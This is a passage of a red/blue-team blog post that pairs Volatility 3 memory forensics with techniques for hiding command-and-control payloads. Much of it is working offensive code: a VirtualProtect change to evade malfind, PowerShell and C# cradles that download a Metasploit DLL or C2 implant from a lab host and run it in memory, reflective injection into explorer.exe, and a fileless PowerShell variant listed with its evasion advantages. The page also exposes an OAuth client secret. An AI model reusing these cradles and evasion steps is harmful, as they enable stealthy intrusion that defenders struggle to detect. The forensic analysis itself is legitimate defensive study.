2</span><br><span class="line">0x1f451030008:  movabs  r11, 0x7ffbf03cddf2</span><br><span class="line">0x1f451030012:  jmp     r11</span><br><span class="line">0x1f451030015:  ret</span><br><span class="line">0x1f451030016:  add     byte ptr [rax], al</span><br><span class="line">0x1f451030018:  add     byte ptr [rax], al</span><br><span class="line">0x1f45103001a:  add     byte ptr [rax], al</span><br><span class="line">...</span><br><span class="line">5508    a.exe   0x1f451080000   0x1f45108ffff   VadS    PAGE_EXECUTE_READWRITE  2       1       Disabled</span><br><span class="line">00 00 00 00 00 00 00 00 ........</span><br><span class="line">11 6d d2 d9 da 56 00 01 .m...V..</span><br><span class="line">ee ff ee ff 02 00 00 00 ........</span><br><span class="line">...</span><br><span class="line">0x1f451080000:  add     byte ptr [rax], al</span><br><span class="line">0x1f451080002:  add     byte ptr [rax], al</span><br><span class="line">0x1f451080004:  add     byte ptr [rax], al</span><br><span class="line">0x1f451080006:  add     byte ptr [rax], al</span><br><span class="line">...</span><br><span class="line">5508    a.exe   0x7ff4a8c00000  0x7ff4a8c9ffff  VadS    PAGE_EXECUTE_READWRITE  2       1       Disabled</span><br><span class="line">d8 ff ff ff ff ff ff ff ........</span><br><span class="line">08 00 00 00 00 00 00 00 ........</span><br><span class="line">...</span><br><span class="line">5508    a.exe   0x7ff4a8bf0000  0x7ff4a8bfffff  VadS    PAGE_EXECUTE_READWRITE  1       1       Disabled</span><br><span class="line">00 00 00 00 00 00 00 00 ........</span><br><span class="line">78 0d 00 00 00 00 00 00 x.......</span><br><span class="line">...</span><br><span class="line">0x7ff4a8bf0000: add     byte ptr [rax], al</span><br><span class="line">0x7ff4a8bf0002: add     byte ptr [rax], al</span><br><span class="line">0x7ff4a8bf0004: add     byte ptr [rax], al</span><br><span class="line">0x7ff4a8bf0006: add     byte ptr [rax], al</span><br><span class="line">0x7ff4a8bf0008: js      0x7ff4a8bf0017</span><br><span class="line">0x7ff4a8bf000a: add     byte ptr [rax], al</span><br><span class="line">0x7ff4a8bf000c: add     byte ptr [rax], al</span><br><span class="line">...</span><br></pre></td></tr></table></figure>

<p>Obviously, our malicious code has been located, it’s easy to be extracted with option “–dump”. </p>
<h5 id="Try-to-bypass-the-Malfind"><a href="#Try-to-bypass-the-Malfind" class="headerlink" title="Try to bypass the Malfind"></a>Try to bypass the Malfind</h5><p>However, can we bypass this check? let’s check the source code of volatility, <a target="_blank" rel="noopener" href="https://github.com/volatilityfoundation/volatility3/blob/0245988fab6b19046df03b6e025561cdb9a0b726/volatility3/framework/plugins/windows/malfind.py#L124">here</a> we can find it.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">write_exec = <span class="string">&quot;EXECUTE&quot;</span> <span class="keyword">in</span> protection_string <span class="keyword">and</span> <span class="string">&quot;WRITE&quot;</span> <span class="keyword">in</span> protection_string</span><br><span class="line"></span><br><span class="line"><span class="comment"># the write/exec check applies to everything</span></span><br><span class="line"><span class="keyword">if</span> <span class="keyword">not</span> write_exec:</span><br><span class="line">    <span class="keyword">continue</span></span><br></pre></td></tr></table></figure>

<p>Obviously, if we change the protection to <code>PAGE_EXECUTE_READ</code> after writing, we can bypass this detection. Just add this after <code>copy</code></p>
<figure class="highlight csharp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">IntPtr addr = VirtualAlloc(IntPtr.Zero, (<span class="built_in">uint</span>)res.Length, <span class="number">0x3000</span>, <span class="number">0x04</span>);</span><br><span class="line">Marshal.Copy(res, <span class="number">0</span>, addr, res.Length);</span><br><span class="line"><span class="built_in">uint</span> old;</span><br><span class="line">VirtualProtect(addr, (<span class="built_in">uint</span>)res.Length, <span class="number">0x20</span>, <span class="keyword">out</span> old);</span><br><span class="line">IntPtr hThread = CreateThread(IntPtr.Zero, <span class="number">0</span>, addr, IntPtr.Zero, <span class="number">0</span>, IntPtr.Zero);</span><br></pre></td></tr></table></figure>

<p>However, while using <code>malfind</code>, it still can locate injected code and marked as <code>PAGE_EXECUTE_READWRITE</code>. Why? I think that’s caused by the <strong>Virtual</strong>Protect, it just modified the permission of virtual memory page, but the volatility could check the actual physical memory page. (I haven’t confirmed this suppose). </p>
<h2 id="Memory-Forensics-with-Reflectively-Injected-Assembly"><a href="#Memory-Forensics-with-Reflectively-Injected-Assembly" class="headerlink" title="Memory Forensics with Reflectively Injected Assembly"></a>Memory Forensics with Reflectively Injected Assembly</h2><p>As we can see, <code>Malfind</code> could locate the injected code because these code locate at writable and executable memory page. If we load an unmanaged  assembly reflectively and hide it out of our cradle process, it will be much harder to find it.</p>
<h3 id="Use-Invoke-ReflectivePEInjection-ps1-to-inject-assembly"><a href="#Use-Invoke-ReflectivePEInjection-ps1-to-inject-assembly" class="headerlink" title="Use Invoke-ReflectivePEInjection.ps1 to inject assembly"></a>Use <code>Invoke-ReflectivePEInjection.ps1</code> to inject assembly</h3><p>In this section we will use <a target="_blank" rel="noopener" href="https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1">Invoke-ReflectoivePEInjection.ps1</a> to inject an assembly into an existed process reflectively, but because of the multiple instances of <code>GetProcAddress</code> in <code>UnsafeNativeMethods</code>, we have to modify it so that it could works in latest Windows 10. The modified one I used is here: <a target="_blank" rel="noopener" href="https://github.com/4xpl0r3r/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1">https://github.com/4xpl0r3r/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1</a></p>
<figure class="highlight powershell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">wget</span> <span class="string">&quot;http://192.168.209.1:5555/Invoke-ReflectivePEInjection.ps1&quot;</span> <span class="literal">-o</span> <span class="built_in">Invoke-ReflectivePEInjection</span>.ps1</span><br><span class="line"><span class="built_in">Import-Module</span> <span class="string">&quot;C:\Users\Admin\Desktop\Invoke-ReflectivePEInjection.ps1&quot;</span></span><br><span class="line"><span class="variable">$procid</span> = (<span class="built_in">Get-Process</span> <span class="literal">-Name</span> explorer).Id</span><br><span class="line"><span class="variable">$bytes</span> = (<span class="built_in">New-Object</span> System.Net.WebClient).DownloadData(<span class="string">&#x27;http://192.168.209.1:5555/met.dll&#x27;</span>)</span><br><span class="line"><span class="built_in">Invoke-ReflectivePEInjection</span> <span class="literal">-PEBytes</span> <span class="variable">$bytes</span> <span class="literal">-ProcId</span> <span class="variable">$procid</span></span><br><span class="line"><span class="built_in">echo</span> <span class="variable">$procid</span></span><br></pre></td></tr></table></figure>

<blockquote>
<p>I tried Havoc demon with <code>dll</code> format here, but it caused explorer.exe crashed, so I used Metasploit payload here and it works well</p>
</blockquote>
<p><img src="image-20230313131654181.png" alt="image-20230313131654181"></p>
<blockquote>
<p>The exception <code>VoidFunc not found</code> doesn’t affect our payload’s functionality, because our payload executed during loading.</p>
</blockquote>
<p>Check the pid, we found the pid of <code>meterpreter</code> is different from the pid of the <code>explorer</code></p>
<p><img src="image-20230313132251260.png" alt="image-20230313132251260"></p>
<h3 id="Forensics-with-Volatility-3-1"><a href="#Forensics-with-Volatility-3-1" class="headerlink" title="Forensics with Volatility 3"></a>Forensics with Volatility 3</h3><h4 id="Check-Process-Tree-1"><a href="#Check-Process-Tree-1" class="headerlink" title="Check Process Tree"></a>Check Process Tree</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python ~/Tool\ Set.localized/Forensics/volatility3/vol.py -f memdump1.raw windows.pstree</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">6072    5992    explorer.exe    0xdd83351cb340  53      -       2       False   2023-03-13 05:11:55.000000      N/A</span><br><span class="line">* 3952  6072    rundll32.exe    0xdd8332854080  1       -       2       False   2023-03-13 05:16:26.000000      N/A</span><br></pre></td></tr></table></figure>

<p>Because our payload is in the <code>DllEntryPoint</code> Function, so it actually runs in <code>rundll32.exe</code> process, which is very suspicious and we can easily dump it from this <code>rundll32.exe</code> process.</p>
<h3 id="Hide-deeper-by-fully-leveraging-Invoke-ReflectivePEInjection-ps1"><a href="#Hide-deeper-by-fully-leveraging-Invoke-ReflectivePEInjection-ps1" class="headerlink" title="Hide deeper by fully leveraging Invoke-ReflectivePEInjection.ps1"></a>Hide deeper by fully leveraging <code>Invoke-ReflectivePEInjection.ps1</code></h3><p>By reviewing <code>Invoke-ReflectivePEInjection.ps1</code>, the exception we meet is shown as below and we can found that we can create a function called <code>VoidFunc</code> and it will be ran as a new thread in the remote process. Cause it will be a new thread, not a process, it could be more unsuspicious, but we have to modify the generating code to make it store the malicious payload in <code>VoidFunc</code> part, rather than <code>DllEntryPoint</code> Part.</p>
<p><img src="image-20230313133408825.png" alt="image-20230313133408825"></p>
<h2 id="Memory-Forensics-with-Net-Framework-Dynamically-Loaded-Managed-Assembly"><a href="#Memory-Forensics-with-Net-Framework-Dynamically-Loaded-Managed-Assembly" class="headerlink" title="Memory Forensics with .Net Framework Dynamically Loaded Managed Assembly"></a>Memory Forensics with .Net Framework Dynamically Loaded Managed Assembly</h2><p>Recently, I analyzed a cradle developed by the <code>Mallox</code> ransomware organization. The cradle is developed with C# and it uses  <code>AppDomain.Load</code> to load an assembly into managed memory, which is very stealthy.</p>
<h3 id="Prepare-AtlasC2"><a href="#Prepare-AtlasC2" class="headerlink" title="Prepare AtlasC2"></a>Prepare AtlasC2</h3><p>Here I used <strong><a target="_blank" rel="noopener" href="https://github.com/Gr1mmie/AtlasC2">AtlasC2</a></strong> to generate Implant. To make it work, I modified several code section for <code>Implant</code> as below</p>
<p><code>Program.cs</code> function <code>Main</code></p>
<figure class="highlight csharp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">static</span> <span class="keyword">void</span> <span class="title">Main</span>(<span class="params"><span class="built_in">string</span>[] args</span>)</span> &#123;</span><br><span class="line"></span><br><span class="line">    <span class="comment">//Thread.Sleep(10000);</span></span><br><span class="line"></span><br><span class="line">    Process.GetCurrentProcess().PriorityClass = ProcessPriorityClass.Idle;</span><br><span class="line"></span><br><span class="line">    GenImplantData();</span><br><span class="line">    ImplantCommandsInit();</span><br><span class="line"></span><br><span class="line">    _comms = <span class="keyword">new</span> HTTPComms(<span class="string">&quot;192.168.209.1&quot;</span>, <span class="number">8089</span>); <span class="comment">// your listener</span></span><br><span class="line">    _comms.ImplantInit(_implantData);</span><br><span class="line">    _comms.Start();</span><br><span class="line"></span><br><span class="line">    _cancelToken = <span class="keyword">new</span> CancellationTokenSource();</span><br><span class="line"></span><br><span class="line">    <span class="keyword">while</span> (!_cancelToken.IsCancellationRequested) &#123;</span><br><span class="line">        Thread.Sleep(<span class="number">1000</span>);</span><br><span class="line">        <span class="keyword">if</span> (_comms.DataRecv(<span class="keyword">out</span> <span class="keyword">var</span> tasks)) &#123; HandleTasks(tasks); &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p><code>Utils/ImplantDataUtils.cs</code> function<code>GetHostIP</code></p>
<blockquote>
<p>The original code may cause exception and end the program when the Internet is not accessible.</p>
</blockquote>
<figure class="highlight csharp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="built_in">string</span> <span class="title">GetHostIP</span>(<span class="params"></span>)</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="keyword">using</span> (Socket socket = <span class="keyword">new</span> Socket(AddressFamily.InterNetwork, SocketType.Dgram, <span class="number">0</span>))</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">try</span></span><br><span class="line">        &#123;</span><br><span class="line">            socket.Connect(<span class="string">&quot;8.8.8.8&quot;</span>, <span class="number">65530</span>);</span><br><span class="line">            IPEndPoint endPoint = socket.LocalEndPoint <span class="keyword">as</span> IPEndPoint;</span><br><span class="line">            <span class="keyword">return</span> (endPoint.Address.ToString());</span><br><span class="line">        &#125;</span><br><span class="line">        catch(System.Net.Sockets.SocketException e)</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="keyword">return</span> (<span class="string">&quot;Internal Network&quot;</span>);</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>After compiling, we got the Implant ready, the Team server running and listening.</p>
<h3 id="Custom-Managed-Cradle"><a href="#Custom-Managed-Cradle" class="headerlink" title="Custom Managed Cradle"></a>Custom Managed Cradle</h3><blockquote>
<p>I recommend you to compile the cradle with the same target .net framework with <code>Implant</code></p>
</blockquote>
<figure class="highlight csharp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">static</span> <span class="keyword">void</span> <span class="title">Main</span>(<span class="params"></span>)</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="keyword">var</span> client = <span class="keyword">new</span> WebClient();</span><br><span class="line">    <span class="keyword">var</span> assemblyData = client.DownloadData(<span class="string">&quot;http://192.168.209.1:5555/Implant.exe&quot;</span>);</span><br><span class="line">    <span class="keyword">var</span> ass = AppDomain.CurrentDomain.Load(assemblyData);</span><br><span class="line">    Type entryType = ass.GetType(<span class="string">&quot;Implant.Program&quot;</span>);</span><br><span class="line">    MethodInfo method = entryType.GetMethod(<span class="string">&quot;Main&quot;</span>, System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);</span><br><span class="line">    <span class="keyword">var</span> args= <span class="keyword">new</span> <span class="built_in">object</span>[] &#123; <span class="keyword">new</span> <span class="built_in">string</span>[] &#123; &#125; &#125;;</span><br><span class="line">    method.Invoke(<span class="literal">null</span>, args);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="Forensics-with-Volatility-3-2"><a href="#Forensics-with-Volatility-3-2" class="headerlink" title="Forensics with Volatility 3"></a>Forensics with Volatility 3</h3><h3 id="Check-Process-Tree-2"><a href="#Check-Process-Tree-2" class="headerlink" title="Check Process Tree"></a>Check Process Tree</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python volatility3/vol.py -f memdump2.raw windows.malfind.Malfind --pid 5572</span><br></pre></td></tr></table></figure>

<p><img src="image-20230313151555724.png" alt="image-20230313151555724"></p>
<p>As we can see, there isn’t any sub process for <code>ManagedCradle.exe</code></p>
<h3 id="Check-Malfind"><a href="#Check-Malfind" class="headerlink" title="Check Malfind"></a>Check <code>Malfind</code></h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python volatility3/vol.py -f memdump2.raw  windows.pstree</span><br></pre></td></tr></table></figure>

<p><img src="image-20230313151745065.png" alt="image-20230313151745065"></p>
<p>Found 2 pieces suspicious, let’s try to remove our cradle code and run again.</p>
<figure class="highlight csharp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">var</span> client = <span class="keyword">new</span> WebClient();</span><br><span class="line"><span class="keyword">var</span> assemblyData = client.DownloadData(<span class="string">&quot;http://192.168.209.1:5555/Implant.exe&quot;</span>);</span><br><span class="line">Thread.Sleep(<span class="number">10000</span>);</span><br></pre></td></tr></table></figure>

<p><img src="image-20230313152425113.png" alt="image-20230313152425113"></p>
<p>It’s similar, so we can treat it as normal.</p>
<h3 id="Check-Dll-List"><a href="#Check-Dll-List" class="headerlink" title="Check Dll List"></a>Check Dll List</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python volatility3/vol.py -f memdump2.raw  windows.dlllist.DllList --pid 5572</span><br></pre></td></tr></table></figure>

<p>Generated a large list, it’s hard to confirm whether a dll is suspicious. Maybe analyze them one by one can help us found the malicious one, but it’s too hard.</p>
<p><img src="image-20230313153029636.png" alt="image-20230313153029636"></p>
<h3 id="What-is-the-best-way-to-locate-the-threats-hidden-in-managed-memory"><a href="#What-is-the-best-way-to-locate-the-threats-hidden-in-managed-memory" class="headerlink" title="What is the best way to locate the threats hidden in managed memory?"></a>What is the best way to locate the threats hidden in managed memory?</h3><p>C# and .Net Framework is similar to Java, so the best way to track loaded assembly is using the interfaces that offered by .Net Framework itself, like I analyzed in <a target="_blank" rel="noopener" href="https://cn.4xpl0r3r.com/%E6%8A%80%E6%9C%AF%E5%BD%92%E7%BA%B3/JavaWeb-%E5%86%85%E5%AD%98%E9%A9%AC%E6%8A%80%E6%9C%AF%E5%BD%92%E7%BA%B3/">https://cn.4xpl0r3r.com/%E6%8A%80%E6%9C%AF%E5%BD%92%E7%BA%B3/JavaWeb-%E5%86%85%E5%AD%98%E9%A9%AC%E6%8A%80%E6%9C%AF%E5%BD%92%E7%BA%B3/</a></p>
<h2 id="Load-Managed-Assembly-in-PowerShell"><a href="#Load-Managed-Assembly-in-PowerShell" class="headerlink" title="Load Managed Assembly in PowerShell"></a>Load Managed Assembly in PowerShell</h2><p>According to the analyzing above, we know that loading the malicious assembly into managed memory is a good way to hide. In this section, I will use PowerShell to replace the C# cradle so that there will be no file in the disk.</p>
<h3 id="My-PowerShell-Cradle"><a href="#My-PowerShell-Cradle" class="headerlink" title="My PowerShell Cradle"></a>My PowerShell Cradle</h3><figure class="highlight powershell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="variable">$assemblyData</span> = (<span class="built_in">New-Object</span> System.Net.WebClient).DownloadData(<span class="string">&#x27;http://192.168.209.1:5555/Implant.exe&#x27;</span>)</span><br><span class="line"><span class="variable">$ass</span> = [<span class="type">AppDomain</span>]::CurrentDomain.Load(<span class="variable">$assemblyData</span>);</span><br><span class="line"><span class="variable">$entryType</span> = <span class="variable">$ass</span>.GetType(<span class="string">&quot;Implant.Program&quot;</span>);</span><br><span class="line"><span class="variable">$method</span> = <span class="variable">$entryType</span>.GetMethod(<span class="string">&quot;Main&quot;</span>,[<span class="type">System.Reflection.BindingFlags</span>]::<span class="keyword">Static</span> <span class="operator">-bor</span> [<span class="type">System.Reflection.BindingFlags</span>]::NonPublic);</span><br><span class="line"><span class="variable">$args</span> = <span class="selector-tag">@</span>(,[<span class="type">System.String</span>[]]<span class="selector-tag">@</span>())</span><br><span class="line"><span class="variable">$method</span>.Invoke(<span class="variable">$null</span>,<span class="variable">$args</span>)</span><br></pre></td></tr></table></figure>

<h3 id="Pros-and-Cons"><a href="#Pros-and-Cons" class="headerlink" title="Pros and Cons"></a>Pros and Cons</h3><p>Running this, our malicious implant can hide in the <code>AppDomain</code> of current PowerShell process, having several pros listed below</p>
<ul>
<li>No suspicious memory section</li>
<li>No suspicious native DLL</li>
<li>No file in disk</li>
</ul>
<p>Also, cons listed below:</p>
<ul>
<li>May be influenced by AMSI</li>
<li>PowerShell command history could be reviewed in Windows Event Log</li>
</ul>
</div><div class="article-licensing box"><div class="licensing-title"><p>C2 Payload Hiding and Memory Forensics</p><p><a href="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/">https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/</a></p></div><div class="licensing-meta level is-mobile"><div class="level-left"><div class="level-item is-narrow"><div><h6>Author</h6><p>4xpl0r3r</p></div></div><div class="level-item is-narrow"><div><h6>Posted on</h6><p>2023-03-13</p></div></div><div class="level-item is-narrow"><div><h6>Updated on</h6><p>2023-03-13</p></div></div><div class="level-item is-narrow"><div><h6>Licensed under</h6><p><a class="icons" rel="noopener" target="_blank" title="Creative Commons" href="https://creativecommons.org/"><i class="icon fab fa-creative-commons"></i></a><a class="icons" rel="noopener" target="_blank" title="Attribution" href="https://creativecommons.org/licenses/by/4.0/"><i class="icon fab fa-creative-commons-by"></i></a><a class="icons" rel="noopener" target="_blank" title="Noncommercial" href="https://creativecommons.org/licenses/by-nc/4.0/"><i class="icon fab fa-creative-commons-nc"></i></a></p></div></div></div></div></div><div class="article-tags is-size-7 mb-4"><span class="mr-2">#</span><a class="link-muted mr-2" rel="tag" href="/tags/Red-Teaming/">Red Teaming</a><a class="link-muted mr-2" rel="tag" href="/tags/Blue-Teaming/">Blue Teaming</a><a class="link-muted mr-2" rel="tag" href="/tags/Memory-Forensics/">Memory Forensics</a><a class="link-muted mr-2" rel="tag" href="/tags/C2/">C2</a><a class="link-muted mr-2" rel="tag" href="/tags/PowerShell/">PowerShell</a><a class="link-muted mr-2" rel="tag" href="/tags/C/">C#</a><a class="link-muted mr-2" rel="tag" href="/tags/Antivirus-Evasion/">Antivirus Evasion</a></div><!--!--></article></div><!--!--><nav class="post-navigation mt-4 level is-mobile"><div class="level-start"><a class="article-nav-prev level level-item link-muted" href="/Experience/Deal-with-the-network-issue-of-UDP-services-with-Clash-TUN-mode-enabled/"><i class="level-item fas fa-chevron-left"></i><span class="level-item">Deal with the network issue of UDP services with Clash TUN mode enabled</span></a></div><div class="level-end"><a class="article-nav-next level level-item link-muted" href="/Experience/Using-CodeQL-to-find-out-Log4j-CVE-2021-44228/"><span class="level-item">Using CodeQL to find out Log4j CVE-2021-44228</span><i class="level-item fas fa-chevron-right"></i></a></div></nav><div class="card"><div class="card-content"><h3 class="title is-5">Comments</h3><div id="comment-container"></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/gitalk@1.7.2/dist/gitalk.css"><script src="https://cdn.jsdelivr.net/npm/gitalk@1.7.2/dist/gitalk.min.js"></script><script>var gitalk = new Gitalk({
            id: "4f6567ba6081fc148196dd0c838a9f9d",
            repo: "Blog-Comments",
            owner: "4xpl0r3r",
            clientID: "9497fa90b0fed6513d24",
            clientSecret: "355dce85acb10c44d73d459e0087635c3d1404cb",
            admin: ["4xpl0r3r"],
            createIssueManually: false,
            distractionFreeMode: false,
            perPage: 10,
            pagerDirection: "last",
            
            
            enableHotKey: true,
            
        })
        gitalk.render('comment-container')</script></div></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar1.png" alt="4xpl0r3r"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">4xpl0r3r</p><p class="is-size-6 is-block">OSCE3 | OSCP | CTFer</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Orange Cyberdefense, Shanghai</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Posts</p><a href="/archives"><p class="title">7</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories"><p class="title">5</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags"><p class="title">21</p></a></div></div></nav><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="noopener" title="Github" href="https://github.com/4xpl0r3r"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="noopener" title="Email" href="mailto:4xpl0r3r@gmail.com"><i class="fa fa-envelope"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="noopener" title="RSS" href="/atom.xml"><i class="fas fa-rss"></i></a></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="https://api.follow.it/subscription-form/[base64]/8" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget" id="toc" data-type="toc"><div class="card-content"><div class="menu"><h3 class="menu-label">Catalogue</h3><ul class="menu-list"><li><a class="level is-mobile" href="#Prerequisite"><span class="level-left"><span class="level-item">Prerequisite</span></span></a></li><li><a class="level is-mobile" href="#Memory-Forensics-with-Shellcode-Cradle"><span class="level-left"><span class="level-item">Memory Forensics with Shellcode Cradle</span></span></a><ul class="menu-list"><li><a class="level is-mobile" href="#My-Custom-Cradle"><span class="level-left"><span class="level-item">My Custom Cradle</span></span></a></li><li><a class="level is-mobile" href="#Forensics-with-Volatility-3"><span class="level-left"><span class="level-item">Forensics with Volatility 3</span></span></a><ul class="menu-list"><li><a class="level is-mobile" href="#Validate-Image"><span class="level-left"><span class="level-item">Validate Image</span></span></a></li><li><a class="level is-mobile" href="#Check-Process-Tree"><span class="level-left"><span class="level-item">Check Process Tree</span></span></a></li><li><a class="level is-mobile" href="#Locate-Injected-Code"><span class="level-left"><span class="level-item">Locate  Injected Code</span></span></a></li></ul></li></ul></li><li><a class="level is-mobile" href="#Memory-Forensics-with-Reflectively-Injected-Assembly"><span class="level-left"><span class="level-item">Memory Forensics with Reflectively Injected Assembly</span></span></a><ul class="menu-list"><li><a class="level is-mobile" href="#Use-Invoke-ReflectivePEInjection-ps1-to-inject-assembly"><span class="level-left"><span class="level-item">Use Invoke-ReflectivePEInjection.ps1 to inject assembly</span></span></a></li><li><a class="level is-mobile" href="#Forensics-with-Volatility-3-1"><span class="level-left"><span class="level-item">Forensics with Volatility 3</span></span></a><ul class="menu-list"><li><a class="level is-mobile" href="#Check-Process-Tree-1"><span class="level-left"><span class="level-item">Check Process Tree</span></span></a></li></ul></li><li><a class="level is-mobile" href="#Hide-deeper-by-fully-leveraging-Invoke-ReflectivePEInjection-ps1"><span class="level-left"><span class="level-item">Hide deeper by fully leveraging Invoke-ReflectivePEInjection.ps1</span></span></a></li></ul></li><li><a class="level is-mobile" href="#Memory-Forensics-with-Net-Framework-Dynamically-Loaded-Managed-Assembly"><span class="level-left"><span class="level-item">Memory Forensics with .Net Framework Dynamically Loaded Managed Assembly</span></span></a><ul class="menu-list"><li><a class="level is-mobile" href="#Prepare-AtlasC2"><span class="level-left"><span class="level-item">Prepare AtlasC2</span></span></a></li><li><a class="level is-mobile" href="#Custom-Managed-Cradle"><span class="level-left"><span class="level-item">Custom Managed Cradle</span></span></a></li><li><a class="level is-mobile" href="#Forensics-with-Volatility-3-2"><span class="level-left"><span class="level-item">Forensics with Volatility 3</span></span></a></li><li><a class="level is-mobile" href="#Check-Process-Tree-2"><span class="level-left"><span class="level-item">Check Process Tree</span></span></a></li><li><a class="level is-mobile" href="#Check-Malfind"><span class="level-left"><span class="level-item">Check Malfind</span></span></a></li><li><a class="level is-mobile" href="#Check-Dll-List"><span class="level-left"><span class="level-item">Check Dll List</span></span></a></li><li><a class="level is-mobile" href="#What-is-the-best-way-to-locate-the-threats-hidden-in-managed-memory"><span class="level-left"><span class="level-item">What is the best way to locate the threats hidden in managed memory?</span></span></a></li></ul></li><li><a class="level is-mobile" href="#Load-Managed-Assembly-in-PowerShell"><span class="level-left"><span class="level-item">Load Managed Assembly in PowerShell</span></span></a><ul class="menu-list"><li><a class="level is-mobile" href="#My-PowerShell-Cradle"><span class="level-left"><span class="level-item">My PowerShell Cradle</span></span></a></li><li><a class="level is-mobile" href="#Pros-and-Cons"><span class="level-left"><span class="level-item">Pros and Cons</span></span></a></li></ul></li></ul></div></div><script src="/js/toc.js" defer></script></div><div class="card widget" data-type="links"><div class="card-content"><div class="menu"><h3 class="menu-label">Links</h3><ul class="menu-list"><li><a class="level is-mobile" href="https://cn.4xpl0r3r.com/" target="_blank" rel="noopener"><span class="level-left"><span class="level-item">Switch Language - 简体中文</span></span><span class="level-right"><span class="level-item tag">cn.4xpl0r3r.com</span></span></a></li><li><a class="level is-mobile" href="https://github.com/4xpl0r3r" target="_blank" rel="noopener"><span class="level-left"><span class="level-item">GitHub</span></span><span class="level-right"><span class="level-item tag">github.com</span></span></a></li><li><a class="level is-mobile" href="https://hackerone.com/4xpl0r3r" target="_blank" rel="noopener"><span class="level-left"><span class="level-item">HackerOne</span></span><span class="level-right"><span class="level-item tag">hackerone.com</span></span></a></li></ul></div></div></div><div class="card widget" data-type="categories"><div class="card-content"><div class="menu"><h3 class="menu-label">Categories</h3><ul 